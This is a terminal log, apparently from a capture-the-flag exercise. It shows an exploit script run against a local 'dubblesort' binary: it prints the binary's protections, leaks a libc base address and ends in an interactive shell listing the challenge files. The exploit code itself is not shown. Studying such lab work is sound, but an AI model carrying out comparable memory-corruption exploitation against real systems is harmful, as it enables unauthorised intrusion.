 ~/Desktop/LTAT/dub > python dubblesort.py 10:30:02
[+] Starting local process './dubblesort_patched': pid 9101
DEBUG
[*] '/home/cobra/Desktop/LTAT/dub/libc_32.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] [*] libc base: 0xf7dda000
[*] Switching to interactive mode
Processing......
Result :
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 2447311104 4158736704 4158736704 415873670
4 4158736704 4158736704 4158736704 4158736704 4158736704 4158736704 4159909515 $ ls
dubblesort dubblesort.py libc-2.23.so libc.so.6
dubblesort_patched ld-2.23.so libc_32.so.6
$